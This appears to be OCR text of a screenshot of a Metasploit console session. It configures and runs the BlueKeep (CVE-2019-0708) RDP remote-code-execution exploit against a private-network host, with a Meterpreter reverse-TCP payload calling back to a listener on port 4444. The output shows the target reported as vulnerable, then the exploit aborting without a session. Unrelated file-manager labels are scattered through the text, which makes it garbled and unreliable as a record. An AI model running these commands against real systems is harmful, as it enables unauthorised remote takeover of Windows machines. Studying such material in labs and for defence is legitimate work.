 msf5 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
BogusControl...
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.3.30
rhosts => 192.168.3.30
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
user
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set lhost 192.168.3.5
lhost => 192.168.3.5
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Documents
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Downloads
Name Current Setting Required Description
Music
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.3.30 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3389 yes The target port (TCP)
+ Other Locations
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.3.5 yes The listen address (an interface may be specified)
selected (349 bytes)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.3.5:4444
[+] 192.168.3.30:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[-] 192.168.3.30:3389 - Exploit aborted due to failure: bad-config: Set the most appropriate target manually. If you are targeting 2008, make sure fDisableCam=0
[*] Exploit completed, but no session was created.